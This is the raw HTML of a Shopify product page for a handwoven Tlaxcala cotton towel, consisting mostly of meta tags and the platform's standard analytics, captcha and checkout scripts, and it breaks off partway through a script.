

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://showroombygreen.mx/products/tlaxcala-towel-classic
body_size: 16286
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>Showroom || Tlaxcala Towel - Showroombygreen</title>

    
      <meta name="description" content="Artisanal Cotton Towel. Crafted in: Tlaxcala." />
    

    <!-- Custom Fonts -->
    

    

<meta name="author" content="Showroombygreen">
<meta property="og:url" content="https://showroombygreen.mx/products/tlaxcala-towel-classic">
<meta property="og:site_name" content="Showroombygreen">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Tlaxcala Towel - Classic">
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC03252_600x.jpg?v=1593751857">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC03252_600x.jpg?v=1593751857">
    
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC03278_600x.jpg?v=1593751857">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC03278_600x.jpg?v=1593751857">
    
  
    <meta property="og:image" content="http://showroombygreen.mx/cdn/shop/products/DSC03277_600x.jpg?v=1593751857">
    <meta property="og:image:secure_url" content="https://showroombygreen.mx/cdn/shop/products/DSC03277_600x.jpg?v=1593751857">
    
  
  <meta property="og:price:amount" content="45.50">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Artisanal Cotton Towel. Crafted in: Tlaxcala.">




<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Tlaxcala Towel - Classic">
  <meta name="twitter:description" content="

This piece comes from the town of Tlaxcala, Tlaxcala. It is made out of cotton using a pedal loom.
 Measurements: 
﻿2 m x 0.96 m






">
  <meta name="twitter:image" content="https://showroombygreen.mx/cdn/shop/products/DSC03252_240x.jpg?v=1593751857">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Retina 4.2.1 -->
    <link href="//showroombygreen.mx/cdn/shop/t/10/assets/styles.scss.css?v=91107342557879228161674769527" rel="stylesheet" type="text/css" media="all" />
    <!--[if lte IE 9]>
      <link href="//showroombygreen.mx/cdn/shop/t/10/assets/ie.css?v=16370617434440559491503691605" rel="stylesheet" type="text/css" media="all" />
    <![endif]-->

    
      <link rel="shortcut icon" type="image/x-icon" href="//showroombygreen.mx/cdn/shop/files/showroom_profile_32x32.jpg?v=1613736502">
    

    <link rel="canonical" href="https://showroombygreen.mx/products/tlaxcala-towel-classic" />

    

    <script src="//showroombygreen.mx/cdn/shop/t/10/assets/app.js?v=85887309056861938151590713084" type="text/javascript"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mMecmzRlG9S0og85HK7QnKf1zXJ_qM0bTQN7OQBRb9A">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/22918197/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="74a18421b1a09b91dfd3895a816b5f75">
<meta id="in-context-paypal-metadata" data-shop-id="22918197" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://showroombygreen.mx/products/tlaxcala-towel-classic.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"74a18421b1a09b91dfd3895a816b5f75","betas":["rich-media-storefront-analytics"],"domain":"showroombygreen.mx","predictiveSearch":true,"shopId":22918197,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "showroombygreen.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Retina","id":189003206,"schema_name":"Retina","schema_version":"4.2.1","theme_store_id":601,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "showroombygreen.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//showroombygreen.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/e35bafabb80ed13eb393c2e2c\/f7b7659c6770872064dd3f315.js?shop=showroombygreen.myshopify.com","\/\/cdn.secomapp.com\/promotionpopup\/cdn\/allshops\/showroombygreen\/1606370725.js?shop=showroombygreen.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":22918197,"offset":-21600,"reqid":"8cb7afd9-14ec-4739-ab87-758bcdd0808a-1767853316","pageurl":"showroombygreen.mx\/products\/tlaxcala-towel-classic","u":"bd90a60c579b","p":"product","rtyp":"product","rid":4629147844711};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//showroombygreen.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://showroombygreen.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://showroombygreen.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link rel="stylesheet" href="//showroombygreen.mx/cdn/shop/t/10/assets/sca-pp.css?v=26248894406678077071597763046">
 <script>
  
	SCAPPLive = {};
  
  SCAPPShop = {};
    
  </script>
<script src="//showroombygreen.mx/cdn/shop/t/10/assets/sca-pp-initial.js?v=180935063589824191581606370727" type="text/javascript"></script>
   
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 22918197,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 22918197,storefrontBaseUrl: "https://showroombygreen.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"262439015","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-606945886\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-606945886\\\/rU7UCMGV2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-606945886\\\/hatPCL6V2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/n06mCLiV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/eO9YCLWV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-606945886\\\/Zn8bCLKV2d8BEN6EtaEC\\\",\\\"MC-7K7X9FJRED\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-606945886\\\/yH3hCMSV2d8BEN6EtaEC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-606945886\\\/Kqk9CLuV2d8BEN6EtaEC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"121536615","configuration":"{\"pixel_id\":\"310891206750555\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"49184871","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"69501031","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Showroombygreen","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"showroombygreen.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/showroombygreen.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":45.5,"currencyCode":"USD"},"product":{"title":"Tlaxcala Towel - Classic","vendor":"Tlaxcala, Tlaxcala","id":"4629147844711","untranslatedTitle":"Tlaxcala Towel - Classic","url":"\/products\/tlaxcala-towel-classic","type":"Beach Towels"},"id":"32577223655527","image":{"src":"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03278.jpg?v=1593751857"},"sku":"L062-OE-TL-TW131-11ULJ","title":"Nude \/ Gray \/ Classic","untranslatedTitle":"Nude \/ Gray \/ Classic"},{"price":{"amount":45.5,"currencyCode":"USD"},"product":{"title":"Tlaxcala Towel - Classic","vendor":"Tlaxcala, Tlaxcala","id":"4629147844711","untranslatedTitle":"Tlaxcala Towel - Classic","url":"\/products\/tlaxcala-towel-classic","type":"Beach Towels"},"id":"32577223688295","image":{"src":"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03283.jpg?v=1593751857"},"sku":"L062-OE-TL-TW131-11ULW","title":"Nude \/ Navy Blue \/ Classic","untranslatedTitle":"Nude \/ Navy Blue \/ Classic"},{"price":{"amount":45.5,"currencyCode":"USD"},"product":{"title":"Tlaxcala Towel - Classic","vendor":"Tlaxcala, Tlaxcala","id":"4629147844711","untranslatedTitle":"Tlaxcala Towel - Classic","url":"\/products\/tlaxcala-towel-classic","type":"Beach Towels"},"id":"32577223721063","image":{"src":"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03284.jpg?v=1593751857"},"sku":"L062-OE-TL-TW131-11ULB","title":"Nude \/ Black \/ Classic","untranslatedTitle":"Nude \/ Black \/ Classic"}],"purchasingCompany":null},},"https://showroombygreen.mx/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"22918197","storefrontBaseUrl":"https:\/\/showroombygreen.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":45.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tlaxcala Towel - Classic\",\"vendor\":\"Tlaxcala, Tlaxcala\",\"id\":\"4629147844711\",\"untranslatedTitle\":\"Tlaxcala Towel - Classic\",\"url\":\"\/products\/tlaxcala-towel-classic\",\"type\":\"Beach Towels\"},\"id\":\"32577223655527\",\"image\":{\"src\":\"\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03278.jpg?v=1593751857\"},\"sku\":\"L062-OE-TL-TW131-11ULJ\",\"title\":\"Nude \/ Gray \/ Classic\",\"untranslatedTitle\":\"Nude \/ Gray \/ Classic\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4629147844711,"gid":"gid:\/\/shopify\/Product\/4629147844711","vendor":"Tlaxcala, Tlaxcala","type":"Beach Towels","handle":"tlaxcala-towel-classic","variants":[{"id":32577223655527,"price":4550,"name":"Tlaxcala Towel - Classic - Nude \/ Gray \/ Classic","public_title":"Nude \/ Gray \/ Classic","sku":"L062-OE-TL-TW131-11ULJ"},{"id":32577223688295,"price":4550,"name":"Tlaxcala Towel - Classic - Nude \/ Navy Blue \/ Classic","public_title":"Nude \/ Navy Blue \/ Classic","sku":"L062-OE-TL-TW131-11ULW"},{"id":32577223721063,"price":4550,"name":"Tlaxcala Towel - Classic - Nude \/ Black \/ Classic","public_title":"Nude \/ Black \/ Classic","sku":"L062-OE-TL-TW131-11ULB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4629147844711,"requestId":"8cb7afd9-14ec-4739-ab87-758bcdd0808a-1767853316"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
